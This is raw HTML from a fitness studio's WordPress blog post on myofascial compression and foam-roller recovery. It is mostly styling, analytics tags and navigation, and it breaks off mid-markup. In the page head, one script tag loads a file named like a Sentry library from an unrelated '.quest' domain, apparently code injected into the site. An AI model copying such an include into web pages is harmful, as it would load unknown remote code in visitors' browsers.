.site .footer-subscribe { background: linear-gradient(130deg, #ffffff 30%, #26ade6 100%); }
.button.is-primary { color: #000000; }
.button.is-primary.is-shadow, .button.is-primary.is-solid, .button.is-primary.is-solid-light, html .elementor-button, html .ekit-wid-con .elementskit-btn { background-color: #000000; }
.button.is-primary.is-shadow { box-shadow: 0px 18px 23px -6px #000000; }
.button.is-primary:hover { color: #000000; }
.button.is-primary.is-shadow:hover, .button.is-primary.is-solid:hover, .button.is-primary.is-solid-light:hover, .button.is-primary.is-shift:after, .button.is-primary.is-circle:before, html .elementor-button:hover, html .ekit-wid-con .elementskit-btn:hover { background-color: #000000; }
.button.is-primary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #000000; }
.button.is-secondary { color: #a490ff; }
.button.is-secondary.is-shadow, .button.is-secondary.is-solid, .button.is-secondary.is-solid-light, .elementor-element.elementor-button-info .elementor-button { background-color: #a490ff; }
.button.is-secondary.is-shadow { box-shadow: 0px 18px 23px -6px #a490ff; }
.button.is-secondary:hover { color: #927aff; }
.button.is-secondary.is-shadow:hover, .button.is-secondary.is-solid:hover, .button.is-secondary.is-solid-light:hover, .button.is-secondary.is-shift:after, .button.is-secondary.is-circle:before, .elementor-element.elementor-button-info .elementor-button:hover { background-color: #927aff; }
.button.is-secondary.is-shadow:hover { box-shadow: 0px 2px 10px -5px #927aff; }
.top-bar, .top-bar select option { background-color: #171717; }
.site-header { color: #ffffff; }
.header-wrap:after { color: #0a0a0a; }
.is-menu-bar .menu-wrap:after { color: #ffffff; }
</style>
<!-- <link rel='stylesheet' id='jet-popup-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=1.5.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jet-elements-css' href='https://www.themotionroom.ca/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='jet-elements-skin-css' href='https://www.themotionroom.ca/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.12.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.themotionroom.ca/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/4bnef5v/dfvw4.css" media="all"/>
<link rel='stylesheet' id='elementor-post-11-css' href='https://www.themotionroom.ca/wp-content/uploads/elementor/css/post-11.css?ver=1669555118' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='elementor-global-css' href='https://www.themotionroom.ca/wp-content/uploads/elementor/css/global.css?ver=1669555118' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/1mx504wd/a0zg4.css" media="all"/>
<link rel='stylesheet' id='elementor-post-12410-css' href='https://www.themotionroom.ca/wp-content/uploads/elementor/css/post-12410.css?ver=1669557059' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='eael-general-css' href='https://www.themotionroom.ca/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='bgpbpp-public-css' href='https://www.themotionroom.ca/wp-content/plugins/post-and-page-builder-premium/dist/application.min.css?ver=1.0.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/qa64yel4/bj0ik.css" media="all"/>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.2' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='jetpack_css-css' href='https://www.themotionroom.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=12.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.themotionroom.ca/wp-content/cache/wpfc-minified/k9x9ynke/a0z2f.css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='//www.themotionroom.ca/wp-content/cache/wpfc-minified/12zm4dr2/a0z2f.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> -->
<!-- <script type='text/javascript' src='https://www.themotionroom.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script> -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-250209999-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.themotionroom.ca"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-250209999-1", {"anonymize_ip":true});
</script>
<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.themotionroom.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://www.themotionroom.ca/wp-json/wp/v2/posts/12410" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.themotionroom.ca/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.themotionroom.ca/?p=12410' />
<link rel="alternate" type="application/json+oembed" href="https://www.themotionroom.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themotionroom.ca%2Fmyofascial-compression%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.themotionroom.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.themotionroom.ca%2Fmyofascial-compression%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.96.0" /><meta name="facebook-domain-verification" content="2gjxodf7gtm6l632ozcqk0v772dp3i" />
<meta name="google-site-verification" content="lAM9oZB2zmczqHZwpZNgZ9u1iRHp5ffqQzkqPAtIIJ8" />
<meta name="msvalidate.01" content="F103F623BE5E9A7EA05C1007839F1425" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8B7HHW2H5H"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-8B7HHW2H5H');
</script><style type="text/css">0</style><meta name="generator" content="Elementor 3.12.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>fbq('init', '571324800659237', {}, {
"agent": "wordpress-6.3.2-3.0.9"
})</script><script type='text/javascript'>
setTimeout(function() {
fbq('track', 'PageView', []);
}, 2000);
</script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=571324800659237&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/Logo-Fav-icon.png?fit=112%2C112&#038;ssl=1" />
<style type="text/css" id="wp-custom-css">
#catapultCookie {
color: #0f0f0f;
}
.search-toggle {
display: none !important;
}
.home .original a {
color: white !important;
}
.home .original a:hover {
color: #aae5fc !important;
}
.home .original a:hover .link-text {
color: white !important;
}
.page-template:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a:hover .link-text {
xcolor: #0f0f0f;
}
.page-template-default:not(.home) .original ul:not(.sub-menu) a .link-text {
xcolor: #0f0f0f;
}
.clone a {
xcolor: #0f0f0f !important;
text-decoration: none !important;
}
.clone a:hover {
xcolor: var(--e-global-color-primary) !important;
}
.clone a .link-text {
xcolor: #0f0f0f !important;
}
.clone a:hover .link-text {
xcolor: #0f0f0f !important;
}
@media screen and (max-width: 1024px) {
.elementor-element-21dee716 .elementor-row {
flex-flow: wrap-reverse;
}
}
@media screen and (max-width: 991px) {
.home .original a {
color: #fff !important;
}
.home .original a:hover .link-text {
color: #fff !important;
}
.home .menu-toggle .lines {
color: #93D1E9 !important;
}
.sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a .link-text {
color: #fff !important;
}
.clone .sub-menu a:hover .link-text {
color: #fff !important;
}
}
.nav-menu a {
text-decoration: none !important;
}
:not(.elementor-button-wrapper) > a { color: inherit !important; }
.home .site-header {
background: #000;
}
.home .site-header a {
text-decoration: none !important;
}
.home .header-wrap {
background: #000;
}
.sub-menu .link-text {
font-size: 15px;
}
@media screen and (min-width: 992px) {
.sub-menu .link-text {
color: white !important;
}
.clone .sub-menu a .link-text {
color: white !important;
}
.clone .sub-menu a:hover .link-text {
color: white !important;
}
}
.claics{
display:none;
}
.elementor-col-25:hover {
transform: scale(1.05,1.05);
}
.selectionShareable a {
text-decoration:none;
}
.selectionShareable a:hover {
text-decoration: none;
}
.forminator-ui#forminator-module-15136.forminator-design--default .forminator-button-submit {
border-radius: 10px;
}
.selectionShareable a {
text-decoration: underline;
}
.selectionShareable a:hover {
text-decoration: underline;
}
.forminator-ui#forminator-module-15034.forminator-design--default .forminator-button-submit {
font-size: 14px;
font-family: inherit;
font-weight: 500;
}		</style>
</head>
<body class="post-template-default single single-post postid-12410 single-format-standard wp-custom-logo elementor-default elementor-kit-11 elementor-page elementor-page-12410">
<script type='text/javascript'>
function updateConfig() {
let openBridgeScript = jQuery('script[src*="openbridge"]');
if (openBridgeScript.length == 0) return;
openBridgeScript[0].onload = function() {
var eventsFilter = "Microdata,SubscribedButtonClick";
var eventsFilterList = eventsFilter.split(',');
fbq.instance.pluginConfig.set("571324800659237", 'openbridge',
{'endpoints':
[{
'targetDomain': window.location.href,
'endpoint': window.location.href + 'open-bridge'
}],
'eventsFilter': {
'eventNames':eventsFilterList,
'filteringMode':'blocklist'
}
}
);
fbq.instance.configLoaded("571324800659237");
}
}
window.onload = function() {
fbq.loadPlugin('openbridge3');
updateConfig();
}
</script>    <div id="page" class="hfeed site">
<header id="masthead" class="site-header" role="banner">
<div class="header-wrap" data-parallax-video="">
<div class="header-wrap-inner">
<div class="site-branding">
<div class="site-branding-wrap">
<div class="site-branding-left">
</div> <!-- .site-branding-left -->
<div class="site-branding-center">
<h1 class="site-title">
<a href="https://www.themotionroom.ca/" rel="home">
<span class="screen-reader-text">The Motion Room</span>
<img alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/12/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
<img class="logo-negative" alt="The Motion Room" src="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2020/09/TMR_LOGO_wht.png?fit=1611%2C361&#038;ssl=1">
</a>
</h1> <!-- .site-title -->
<p class="site-description">
A Fitness Studio with Community								</p> <!-- .site-description -->
</div> <!-- .site-branding-center -->
<div class="site-branding-right">
</div> <!-- .site-branding-right -->
</div> <!-- .site-branding-wrap -->
</div> <!-- .site-branding -->
<nav id="site-navigation" class="main-navigation site-navigation" role="navigation">
<div class="menu-wrap">
<div class="layout-medium">
<a class="menu-toggle">
<span class="lines"></span>
</a> <!-- .menu-toggle -->
<div class="nav-menu"><ul id="menu-mymenu" class=""><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1360"><a href="https://www.themotionroom.ca/workouts/">Workouts</a>
<ul class="sub-menu">
<li id="menu-item-15729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15729"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">First Timers</a></li>
<li id="menu-item-15731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15731"><a href="https://www.themotionroom.ca/schedule/">Schedule</a></li>
<li id="menu-item-15730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15730"><a href="https://www.themotionroom.ca/workouts/">MOVE IT!</a></li>
<li id="menu-item-11980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11980"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">14 Day Free Trial</a></li>
<li id="menu-item-15736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15736"><a href="https://themotionroom.clickfunnels.com/14_day_free_trial">Get Paid To Workout</a></li>
</ul>
</li>
<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://www.themotionroom.ca/services/">Services</a></li>
<li id="menu-item-15716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15716"><a href="https://www.themotionroom.ca/co-spaces/">Rentals</a>
<ul class="sub-menu">
<li id="menu-item-15732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15732"><a href="https://www.themotionroom.ca/yourowngym/">Be Your Own Boss</a></li>
</ul>
</li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://www.themotionroom.ca/contact/">Contact</a></li>
<li id="menu-item-10643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10643"><a href="https://www.wellnessliving.com/login/the_motion_room">Login</a></li>
</ul></div>								
<div class="social-container widget-area">
<a class="social-link instagram" target="_blank" href="https://www.instagram.com/themotionroom/"></a>
<a class="social-link facebook" target="_blank" href="https://www.facebook.com/themotionroom/"></a>
<a class="social-link twitter" target="_blank" href="https://twitter.com/themotionroom?lang=en"></a>
<a class="social-link linkedin" target="_blank" href="https://www.linkedin.com/company/the-motion-room/?originalSubdomain=fr"></a>
</div> <!-- .social-container -->
</div> <!-- .layout-medium -->
</div> <!-- .menu-wrap -->
</nav> <!-- #site-navigation .main-navigation .site-navigation -->
</div> <!-- .header-wrap-inner -->
</div> <!-- .header-wrap -->
</header> <!-- #masthead .site-header -->
<section class="top-content-single is-top-content-single-full with-overlay">
<div class="layout-medium">
<div class="post-header post-header-overlay is-post-dark is-cat-link-solid-light is-cat-link-rounded">
<div class="post-thumbnail" style="background-image: url(https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/08/faster-recovery.png?fit=550%2C550&#038;ssl=1);" data-medium-image="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/08/faster-recovery.png?fit=1060%2C1060&#038;ssl=1" data-large-image="https://i0.wp.com/www.themotionroom.ca/wp-content/uploads/2021/08/faster-recovery.png?fit=1080%2C1080&#038;ssl=1">
<div class="post-wrap">
<header class="entry-header" >
<h1 class="entry-title">Myofascial Compression For Faster Recovery And Improved Performance</h1>					<div class="entry-meta below-title">
<span class="cat-links">
<span class="prefix">
in					</span>
<a href="https://www.themotionroom.ca/category/ask-tmr/" rel="category tag">Ask TMR</a> <a href="https://www.themotionroom.ca/category/blog/" rel="category tag">blog</a> <a href="https://www.themotionroom.ca/category/improve/" rel="category tag">Improve</a> <a href="https://www.themotionroom.ca/category/life/" rel="category tag">Life</a> <a href="https://www.themotionroom.ca/category/news/" rel="category tag">News</a> <a href="https://www.themotionroom.ca/category/self-improvement/" rel="category tag">Self-Improvement</a>				</span> <!-- .cat-links -->
<span class="posted-on">
<span class="prefix">
on				</span>
<a href="https://www.themotionroom.ca/myofascial-compression/" rel="bookmark">
<time class="entry-date published" datetime="2021-08-17T13:19:00-04:00">
August 17, 2021					</time>
<time class="updated" datetime="2021-08-19T14:20:17-04:00">
August 19, 2021					</time>
</a>
</span> <!-- .posted-on -->
<span class="entry-share">
<span class="entry-share-text">Share</span> <!-- .entry-share-text -->
<span class="entry-share-wrap">
<span class="entry-share-inner-wrap">
<a class="share-facebook" rel="nofollow" target="_blank" href="https://www.facebook.com/sharer.php?u=https://www.themotionroom.ca/myofascial-compression/&#038;t=Myofascial%20Compression%20For%20Faster%20Recovery%20And%20Improved%20Performance" title="Share this post on Facebook">Facebook</a>
<a class="share-twitter" rel="nofollow" target="_blank" href="https://twitter.com/intent/tweet?text=Currently%20reading:%20&#039;Myofascial%20Compression%20For%20Faster%20Recovery%20And%20Improved%20Performance&#039;%20on%20https://www.themotionroom.ca/myofascial-compression/" title="Tweet this post to your followers">Twitter</a>
<a class="share-pinterest" rel="nofollow" target="_blank" href="https://pinterest.com/pin/create/button/?url=https://www.themotionroom.ca/myofascial-compression/&#038;media=https://www.themotionroom.ca/wp-content/uploads/2021/08/faster-recovery.png&#038;description=Myofascial%20Compression%20For%20Faster%20Recovery%20And%20Improved%20Performance" title="Pin it">Pinterest</a>
<a class="share-mail" rel="nofollow" target="_blank" href="mailto:?subject=I%20wanted%20you%20to%20see%20this%20post&#038;body=Check%20out%20this%20post:%20Myofascial%20Compression%20For%20Faster%20Recovery%20And%20Improved%20Performance%20-%20https://www.themotionroom.ca/myofascial-compression/" title="Email this post to a friend">Email</a>
</span> <!-- .entry-share-inner-wrap -->
</span> <!-- .entry-share-wrap -->
</span> <!-- .entry-share -->
<span class="entry-like">
<a href="#" class="dot-irecommendthis" id="dot-irecommendthis-12410" title="Recommend this"><span class="dot-irecommendthis-count">0</span> <span class="dot-irecommendthis-suffix"></span></a>				</span> <!-- .entry-like -->
<span class="entry-view">
109 Views					</span> <!-- .entry-view -->
</div> <!-- .entry-meta .below-title -->
</header> <!-- .entry-header -->
<span class="scrolldown"></span> <!-- .scrolldown -->
</div> <!-- .post-wrap -->
</div> <!-- .post-thumbnail -->
</div> <!-- .post-header -->
</div> <!-- .layout-medium -->
</section> <!-- .top-content-single -->
<div id="main" class="site-main">
<div class="layout-medium">
<div id="primary" class="content-area with-sidebar">
<div id="content" class="site-content" role="main">
<article id="post-12410" class="post-12410 post type-post status-publish format-standard has-post-thumbnail hentry category-ask-tmr category-blog category-improve category-life category-news category-self-improvement tag-fitness tag-health tag-the-motion-room is-cat-link-solid-light is-cat-link-rounded">
<div class="hentry-wrap">
<div class="entry-content">
<div data-elementor-type="wp-post" data-elementor-id="12410" class="elementor elementor-12410">
<div class="elementor-inner">
<div class="elementor-section-wrap">
<section class="elementor-section elementor-top-section elementor-element elementor-element-0dcf43b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0dcf43b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;9e33a7b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-501ff78" data-id="501ff78" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-671ba71 elementor-widget elementor-widget-heading" data-id="671ba71" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Myofascial Compression can help you enhance your recovery which is one of the most important aspects of any fitness journey!</h2>		</div>
</div>
<div class="elementor-element elementor-element-ae6fefc elementor-widget elementor-widget-text-editor" data-id="ae6fefc" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p><span style="font-weight: 400;">Whether you have previous injuries or simply want to support your recovery process, you might want to consider a private physiotherapy or rejuvenation session to give myofascial compression a try. </span></p>					</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-d8d6bd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8d6bd2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f3c0855&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a191d11" data-id="a191d11" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-c6ecbb3 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c6ecbb3" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-3efd149 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3efd149" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f47ce2d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-row">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2eaaa1" data-id="d2eaaa1" data-element_type="column">
<div class="elementor-column-wrap elementor-element-populated">
<div class="elementor-widget-wrap">
<div class="elementor-element elementor-element-0d48644 elementor-widget elementor-widget-heading" data-id="0d48644" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">What is it?</h2>		</div>
</div>
<div class="elementor-element elementor-element-5672458 elementor-widget elementor-widget-text-editor" data-id="5672458" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<div class="elementor-text-editor elementor-clearfix">
<p><span style="font-weight: 400;">Using myofascial compression techniques and your own body weight, specialized foam rollers target and trigger areas of the body to release, relax, and recover.</span></p>					</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-74061dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="74061dd" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f3c0855&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax